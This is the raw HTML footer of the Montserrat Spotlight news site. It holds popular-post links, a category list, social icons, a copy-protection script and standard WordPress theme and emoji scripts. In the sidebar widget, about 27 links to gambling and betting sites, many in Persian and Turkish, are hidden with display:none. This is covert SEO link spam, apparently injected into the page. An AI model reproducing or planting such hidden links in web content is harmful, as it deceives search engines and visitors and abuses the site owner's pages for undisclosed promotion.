block_td_uid_14_697b265ee8f85.block_type = "td_block_7";
block_td_uid_14_697b265ee8f85.post_count = "3";
block_td_uid_14_697b265ee8f85.found_posts = "120";
block_td_uid_14_697b265ee8f85.header_color = "";
block_td_uid_14_697b265ee8f85.ajax_pagination_infinite_stop = "";
block_td_uid_14_697b265ee8f85.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_14_697b265ee8f85);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_14_697b265ee8f85 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" class="td-image-wrap" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle"><img class="entry-thumb" src="[data-uri]"alt="" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/02/Errol-Briggs-Eid-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle">Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T00:44:29+00:00" >March 7, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" class="td-image-wrap" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety"><img class="entry-thumb" src="[data-uri]"alt="" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/09/peeblesgraphic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety">Terror in Town Hill, Part 1: Grisly murder of teen girl...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T15:19:09+00:00" >September 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" class="td-image-wrap" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald"><img class="entry-thumb" src="[data-uri]"alt="" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/08/lordalfredopic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald">Little Drummer Boy: The talented and turbulent life of Montserrat music...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T18:26:00+00:00" >September 13, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_697b265eebce1_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_697b265eebce1" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.montserratspotlight.com/category/top5/"><span class="td-cat-name">Top 5</span><span class="td-cat-no">104</span></a></li><li><a href="https://www.montserratspotlight.com/category/inthespotlight/"><span class="td-cat-name">In the Spotlight</span><span class="td-cat-no">76</span></a></li><li><a href="https://www.montserratspotlight.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">45</span></a></li><li><a href="https://www.montserratspotlight.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">39</span></a></li><li><a href="https://www.montserratspotlight.com/category/caribbean/"><span class="td-cat-name">Caribbean</span><span class="td-cat-no">37</span></a></li><li><a href="https://www.montserratspotlight.com/category/flashback/"><span class="td-cat-name">Flashback</span><span class="td-cat-no">31</span></a></li><li><a href="https://www.montserratspotlight.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">21</span></a></li><li><a href="https://www.montserratspotlight.com/category/opinion/"><span class="td-cat-name">Opinion</span><span class="td-cat-no">14</span></a></li><li><a href="https://www.montserratspotlight.com/category/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.montserratspotlight.com/"><img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Montserrat Spotlight is focused on telling the stories about the people who hail from an island so small that it is left off many world maps.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montserratspotlight/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/?tab=wX" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqhPMZ8gohcqyUpRmYWn5yQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Montserrat Spotlight 2025. All rights reserved.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.montserratspotlight.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.2 (rara)
        Deploy mode: deploy
        
        uid: 697b265eede83
    -->

    <script type="text/javascript" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.2" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.montserratspotlight.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.montserratspotlight.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.montserratspotlight.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.montserratspotlight.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b265eee154"></textarea>
						<div id="td_live_css_uid_1_697b265eee154" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b265eee154');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b265eee154");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 04:20:31 -->